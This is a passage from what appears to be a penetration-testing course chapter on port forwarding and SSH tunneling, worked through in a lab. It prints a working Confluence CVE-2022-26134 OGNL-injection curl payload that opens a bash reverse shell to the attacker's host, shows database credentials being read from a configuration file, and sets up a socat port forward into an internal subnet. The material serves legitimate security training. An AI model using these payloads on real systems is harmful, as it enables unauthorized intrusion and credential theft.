18. Port Redirection and SSH Tunneling
In this Learning Module, we will cover the following Learning Units:
- Port Forwarding on *NIX and Windows Machines
- SSH Tunneling on (and between) *NIX and Windows Machines
18.1. Why Port Redirection and Tunneling?
This Learning Unit covers the following Learning Objectives:
- Understand the difference between common network layouts
- Consider the impact of common network security devices
- Understand when to use port redirection and tunneling techniques
Most network environments are not (and should not be) flat.1 In a flat network, all devices are able to communicate freely with each other. There is little (or no) attempt to limit the access that each device has to other devices on the same network, regardless of whether devices need to communicate during normal operations.
Flat network topology is generally considered poor security practice. Once an attacker has access to a single host, they can start communicating with every other host. From there, it will be much easier to spread through the network and start compromising other hosts.
A more securely-designed network type is segmented.2 This type of network will be broken into smaller networks, each of which is called a subnet.3 Each subnet will contain a group of devices that have a specific purpose, and devices on that subnet are only granted access to other subnets and hosts when absolutely necessary. Network segmentation severely limits attackers, because compromising a single host no longer gives them free access to every other device on the network.
As part of the network segmentation process, most network administrators will also implement controls that limit the flow of traffic into, out from, and across their networks. To enforce this, they will deploy various technologies throughout the network.
One of the most common technologies used for this are Firewalls.4 Firewalls can be implemented at the endpoint software level. For example, the Linux kernel has firewall capabilities that can be configured with the iptables5 tool suite, while Windows offers the built-in Windows Defender Firewall.6 Firewalls may also be implemented as features within a piece of physical network infrastructure. Administrators may even place a standalone hardware firewall in the network, filtering all traffic.
Firewalls can drop unwanted inbound packets and prevent potentially-malicious traffic from traversing or leaving the network. Firewalls may prevent all but a few allowed hosts from communicating with a port on a particularly privileged server. They can also block some hosts or subnets from accessing the wider internet.
Most firewalls tend to allow or block traffic in line with a set of rules based on IP addresses and port numbers, so their functionality is limited. However, sometimes more fine-grained control is required. Deep Packet Inspection7 monitors the contents of incoming and outgoing traffic and terminates it based on a set of rules.
Boundaries that are put in place by network administrators are designed to prevent the arbitrary movement of data into, out of, and across the network. But, as an attacker, these are exactly the boundaries we need to traverse. We'll need to develop strategies that can help us work around network restrictions as we find them.
Port redirection (a term we are using to describe various types of port forwarding8) and tunneling9 are both strategies we can use to traverse these boundaries. Port redirection means modifying the flow of data so that packets sent to one socket will be taken and passed to another socket. Tunneling means encapsulating10 one type of data stream within another, for example, transporting Hypertext Transfer Protocol (HTTP) traffic within a Secure Shell (SSH) connection (so from an external perspective, only the SSH traffic will be visible).
In this Module, we will introduce port redirection and tunneling techniques through practical examples. We'll ease in by starting with the lowest-complexity techniques, and increase complexity as we move step-by-step towards more hardened network environments. Each new technique will be applied to a new network configuration that is slightly different than the previous. The only tunneling we cover in this particular Module is SSH tunneling, but we will cover more advanced methods in a later Module.
The logical topologies11 we create while chaining these strategies may be difficult to digest at first. We will be making traffic move in ways that may not be initially intuitive. We should take the time to fully understand each technique before advancing to the next. By the end of this Module, we'll have all the tools required to manipulate the flow of traffic in any given network with surgical precision.
18.2. Port Forwarding with Linux Tools
This Learning Unit covers the following Learning Objectives:
- Understand what port forwarding is
- Learn when to use port forwarding techniques
- Use Socat to set up a port forward in Linux
Port forwarding is the most fundamental technique we will examine in this Module. It's also a technique that's very commonly used in general-purpose networking. When port forwarding, we configure a host to listen on one port and relay all packets received on that port to another destination.
In normal network conditions, a network administrator might create a port forward to allow access to a web server behind a firewall. In that case, they would configure the firewall to listen on a given port on one interface, and pass all packets to the web server behind it.
Many home routers also provide port forwarding functionality. These can be configured to listen on a port on the Internet-facing side of the router, then forward connections from that port to another device within the home network.
But how might we use port forwarding as part of an attack chain? In the next section, we'll consider a simple scenario.
18.2.1. A Simple Port Forwarding Scenario
Let's examine a port forwarding scenario. During an assessment, we find a Linux web server running a version of Confluence1 vulnerable to CVE-2022-26134:2 a pre-authentication remote code execution issue. We can exploit this vulnerability and gain a reverse shell from the server.
During our enumeration, we find that this server has two network interfaces: one attached to the same network our Kali machine is also on (which allowed us to route to it directly), and another on an internal subnet. In the Confluence configuration file, we also find credentials and the IP address and port for a PostgreSQL3 database instance on a server in that internal subnet. We want to use these credentials to gain access to the database and enumerate further.
The diagram below shows the network layout, as we understand it so far.

Figure 1: The network layout from our perspective so far
One of the first things to notice about this diagram is that there are two named networks: the Wide Area Network (WAN)4 on the left and the Demilitarized Zone (DMZ)5 on the right. Our Kali machine is in the WAN, the PostgreSQL database server PGDATABASE01 is in the DMZ, and the Confluence server CONFLUENCE01 straddles both.
A WAN is a network that is large and expansive. Some people refer to the public internet as the largest WAN in the world, and some larger organizations will refer to their large internal network as a WAN, or internal WAN. In this case, since we're simulating an attack from an external network, the WAN represents a large corporate internal network, or the internet itself.
Warning
Throughout the exercises in this Module, our Kali machine will be situated in the WAN. We will only be able to route directly from our Kali machine to hosts that are also on the WAN.
A DMZ is a network containing devices that may be more exposed to a wider, less trusted network. A DMZ helps create a buffer zone between hosts on the wider, less trusted network and internal hosts. In this way, it serves a similar function to a real-world Demilitarized zone.6 In this scenario, the DMZ is the buffer network segment between the WAN and whatever other internal networks we may find.
CONFLUENCE01 is straddling both the WAN and DMZ to illustrate that it is able to communicate on both networks. CONFLUENCE01 is also listening on TCP port 8090, illustrated by the "open socket" attached to the icon.
PGDATABASE01 is within the DMZ network boundary - it does not straddle the WAN/DMZ. Our Kali machine is not in the DMZ, so we can't directly route to PGDATABASE01. PGDATABASE01 also has an "open socket" attached to it, illustrating that there's something listening on TCP port 5432 (this is likely a PostgreSQL server, since the default port is 5432).
Warning
Since the only thing we know about PGDATABASE01 so far is that it exists, we don't yet know if it's attached to any other networks. If later we find that PGDATABASE01 is attached to other networks, we will expand our network diagram.
With the credentials we found on CONFLUENCE01, we want to try to connect to this PostgreSQL port on PGDATABASE01 from our Kali machine.
Before getting into more detail, let's set up our lab environment to recreate the scenario we've described so far.
Warning
At the end of the Port Forwarding with Socat section of this Learning Unit, a group of VMs are provided that can be used to follow along with the following sections. These VMs are provided so you can gain hands-on experience with all the techniques we cover. You can start the VM group at any point and follow along at whatever pace feels comfortable.
18.2.2. Setting Up the Lab Environment
To gain access to CONFLUENCE01, we need to leverage the command execution vulnerability in the Confluence web application to get a reverse shell. After discovering that the Confluence web application is vulnerable to CVE-2022-26134, we'll find a blog post from Rapid71 that includes a cURL2 command containing a proof-of-concept3 payload that claims to exploit the vulnerability and return a reverse shell.
curl -v http://10.0.0.28:8090/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp/10.0.0.28/1270%200%3E%261%27%29.start%28%29%22%29%7D/
We don't run payloads without understanding exactly what they do, so we first need to figure out what's happening in this proof-of-concept.
The verbose (-v) curl request is being made to http://10.0.0.28:8090, which we assume is the blogpost author's vulnerable Confluence server. After this, the URL path4 looks more interesting. We observe that a lot of the characters in it are URL encoded,5 so we need to URL decode them to get a clearer sense of what the payload actually does.
Warning
You can quickly URL decode strings by selecting Decode As... > URL in the Decoder tab in Burp,6 or using an online tool such as CyberChef.7 If working with sensitive information in a real corporate environment, you should avoid pasting data into online tools. However, in this case we're decoding a proof-of-concept that's already public, so we can use online tools if necessary.
After URL decoding the path, the function of the payload is clearer.
/${new javax.script.ScriptEngineManager().getEngineByName("nashorn").eval("new java.lang.ProcessBuilder().command('bash','-c','bash -i >& /dev/tcp/10.0.0.28/1270 0>&1').start()")}/
The URL path is an OGNL injection payload. OGNL is Object-Graph Notation Language,8 an expression language commonly used in Java applications. OGNL injection can take place when an application handles user input in such a way that it gets passed to the OGNL expression parser. Since it's possible to execute Java code within OGNL expressions, OGNL injection can be used to execute arbitrary code.
The OGNL injection payload itself uses Java's ProcessBuilder9 class to spawn a Bash interactive reverse shell (bash -i).
This proof-of-concept payload is almost perfect for our needs. However, we need to modify it before we can use it. This is for two reasons. First, the Confluence server that the payload is pointing to in the original payload is not where our vulnerable Confluence server is. Second, the Bash reverse shell payload is pointing at port 1270 on 10.0.0.28, which is not where our Kali machine is. We need to modify these parameters in the payload before we can reuse it to exploit CONFLUENCE01 and return a shell to our own Kali machine.
While making these modifications, we also need to take the URL encoding into account. The payload string in the proof-of-concept isn't completely URL encoded. Certain characters (notably ".", "-" and "/") are not encoded. Although it's not always the case, for this particular exploit, this turns out to be important to the functioning of the payload. If any of these characters are encoded, the server will parse the URL differently, and the payload may not execute. This means we can't apply URL encoding across the whole payload once we've modified it.
Keeping this in mind, we'll manually modify the parameters we need, using the original proof-of-concept payload as our base. We can change the Confluence server IP to 192.168.50.63, and the Bash interactive shell payload IP and port to a listener we're going to open on our Kali machine (/dev/tcp/192.168.118.4/4444). We'll also remove the curl verbosity flag. This leaves us with the following modified payload:
curl http://192.168.50.63:8090/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp/192.168.118.4/4444%200%3E%261%27%29.start%28%29%22%29%7D/
Now that our payload is customized for our use, we can start a Netcat10 listener on our Kali machine on TCP port 4444.
Listing 4 - Starting Netcat listener on port 4444 on our Kali machine.With our listener running, we'll open another shell on our Kali machine, then run the curl command we just constructed.
kali@kali:~$ curl http://192.168.50.63:8090/%24%7Bnew%20javax.script.ScriptEngineManager%28%29.getEngineByName%28%22nashorn%22%29.eval%28%22new%20java.lang.ProcessBuilder%28%29.command%28%27bash%27%2C%27-c%27%2C%27bash%20-i%20%3E%26%20/dev/tcp/192.168.118.4/4444%200%3E%261%27%29.start%28%29%22%29%7D/

kali@kali:~$
The command itself doesn't return anything, but the reverse shell is caught by our listener.
...
listening on [any] 4444 ...
connect to [192.168.118.4] from (UNKNOWN) [192.168.50.63] 55876
bash: cannot set terminal process group (813): Inappropriate ioctl for device
bash: no job control in this shell
confluence@confluence01:/opt/atlassian/confluence/bin$ id
id
uid=1001(confluence) gid=1001(confluence) groups=1001(confluence)
The id command confirms that this shell is running with the privileges of the confluence user. This user has quite limited privileges. Regardless, we now have a reverse shell from CONFLUENCE01 to our Kali machine.
We can now start some light enumeration of CONFLUENCE01 using our new shell. We'll check the network interfaces using ip addr.
confluence@confluence01:/opt/atlassian/confluence/bin$ ip addr
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens192: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:8a:54:46 brd ff:ff:ff:ff:ff:ff
    inet 192.168.50.63/24 brd 192.168.50.255 scope global ens192
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe8a:5446/64 scope link
       valid_lft forever preferred_lft forever
3: ens224: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:50:56:8a:c2:c9 brd ff:ff:ff:ff:ff:ff
    inet 10.4.50.63/24 brd 10.4.50.255 scope global ens224
       valid_lft forever preferred_lft forever
    inet6 fe80::250:56ff:fe8a:c2c9/64 scope link
       valid_lft forever preferred_lft forever
The output shows us that CONFLUENCE01 has two network interfaces: ens192 and ens224. ens192 has the IP address 192.168.50.63, and ens224 has the IP address 10.4.50.63. We can then check the routes using ip route.
confluence@confluence01:/opt/atlassian/confluence/bin$ ip route
ip route
default via 192.168.50.254 dev ens192 proto static
10.4.50.0/24 dev ens224 proto kernel scope link src 10.4.50.63
10.4.50.0/24 via 10.4.50.254 dev ens224 proto static
192.168.50.0/24 dev ens192 proto kernel scope link src 192.168.50.63
The command shows us that we should be able to access hosts in the 192.168.50.0/24 subnet through the ens192 interface, and hosts in the 10.4.50.0/24 subnet through the ens224 interface.
Continuing our enumeration, we'll find the Confluence configuration file at /var/atlassian/application-data/confluence/confluence.cfg.xml. While reading the contents using cat, we discover some plaintext database credentials located within.
confluence@confluence01:/opt/atlassian/confluence/bin$ cat /var/atlassian/application-data/confluence/confluence.cfg.xml
<sian/application-data/confluence/confluence.cfg.xml
<?xml version="1.0" encoding="UTF-8"?>

<confluence-configuration>
  <setupStep>complete</setupStep>
  <setupType>custom</setupType>
  <buildNumber>8703</buildNumber>
  <properties>
...
    <property name="hibernate.connection.password">D@t4basePassw0rd!</property>
    <property name="hibernate.connection.url">jdbc:postgresql://10.4.50.215:5432/confluence</property>
    <property name="hibernate.connection.username">postgres</property>
...
  </properties>
</confluence-configuration>
confluence@confluence01:/opt/atlassian/confluence/bin$
We'll find the IP address of the database server, as well as the plain text username and password used to connect to it. We can use these credentials to authenticate to the database and continue our enumeration.
We've hit a limitation, however. CONFLUENCE01 doesn't have a PostgreSQL client installed on it. Since we are running as the low-privileged confluence user, we are also unable to easily install software.
We do have the PostgreSQL client psql installed on our Kali machine, but we can't connect directly to PGDATABASE01 from our Kali machine, since it's only routable from CONFLUENCE01.
In this scenario, there is no firewall in place between our Kali machine and CONFLUENCE01, meaning that there is nothing stopping us from binding ports on the WAN interface of CONFLUENCE01 and connecting to them from our Kali machine.
This is exactly the type of situation in which port forwarding can be useful. We can create a port forward on CONFLUENCE01 that listens on a port on the WAN interface, then forward all packets received on this port to the PGDATABASE01 on the internal subnet. In the next section, we will use Socat11 to achieve this.
18.2.3. Port Forwarding with Socat
Now we are ready to create a port forward. We have an idea of how we want it to work: CONFLUENCE01 should listen on a port on the WAN interface and forward all packets received on this port to the PGDATABASE01 on the internal subnet. This concept is illustrated in the following diagram:

Figure 2: The way we expect our port forward to work
We want to open TCP port 2345 on the WAN interface of CONFLUENCE01, then connect to that port from our Kali machine. We want all the packets that we send to this port to be forwarded by CONFLUENCE01 to TCP port 5432 on PGDATABASE01. Once we set up our port forward, connecting to TCP port 2345 on CONFLUENCE01 will be exactly like connecting directly to TCP port 5432 on PGDATABASE01.
As part of our enumeration of CONFLUENCE01, we'll find Socat installed. Socat is a general-purpose networking tool that can set up a simple port forward in a single command.
Warning
In this scenario, we find it already installed, but Socat does not tend to be installed by default on *NIX systems. If not already installed, it's possible to download and run a statically-linked binary version instead.
We will use Socat to set up the port forward we want on CONFLUENCE01. It will listen on a port on the WAN interface (that our Kali machine can connect to) and forward packets received on that port to PGDATABASE01.
On CONFLUENCE01, we'll start a verbose (-ddd) Socat process. It will listen on TCP port 2345 (TCP-LISTEN:2345), fork into a new subprocess when it receives a connection (fork) instead of dying after a single connection, then forward all traffic it receives to TCP port 5432 on PGDATABASE01 (TCP:10.4.50.215:5432).
Warning
We'll listen on port 2345 as it's not in the privileged port range (0-1024), which means we don't need elevated privileges to use it.
confluence@confluence01:/opt/atlassian/confluence/bin$ socat -ddd TCP-LISTEN:2345,fork TCP:10.4.50.215:5432
<ocat -ddd TCP-LISTEN:2345,fork TCP:10.4.50.215:5432
2022/08/18 10:12:01 socat[46589] I socat by Gerhard Rieger and contributors - see www.dest-unreach.org
2022/08/18 10:12:01 socat[46589] I This product includes software developed by the OpenSSL Project for use in the OpenSSL Toolkit. (http://www.openssl.org/)
2022/08/18 10:12:01 socat[46589] I This product includes software written by Tim Hudson (tjh@cryptsoft.com)
2022/08/18 10:12:01 socat[46589] I setting option "fork" to 1
2022/08/18 10:12:01 socat[46589] I socket(2, 1, 6) -> 5
2022/08/18 10:12:01 socat[46589] I starting accept loop
2022/08/18 10:12:01 socat[46589] N listening on AF=2 0.0.0.0:2345
The network is now set up like the following diagram:

Figure 3: Socat in place as our port forwarder
With the Socat process running, we can run psql on our Kali machine, specifying that we want to connect to CONFLUENCE01 (-h 192.168.50.63) on port 2345 (-p 2345) with the postgres user account (-U postgres). When prompted, we will enter the password, and once connected, we can run the \l command to list the available databases.
kali@kali:~$ psql -h 192.168.50.63 -p 2345 -U postgres
Password for user postgres:
